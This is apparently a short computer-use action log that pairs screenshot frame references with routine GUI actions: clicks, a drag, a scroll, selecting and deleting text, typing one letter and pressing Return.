
left_click_drag(67, 286, 14, 283)

scroll(641, 500, "up", 5)

left_click(488, 361)

double_click(811, 206)
key("shift+End")

key("BackSpace")
type("i")
key("Return")
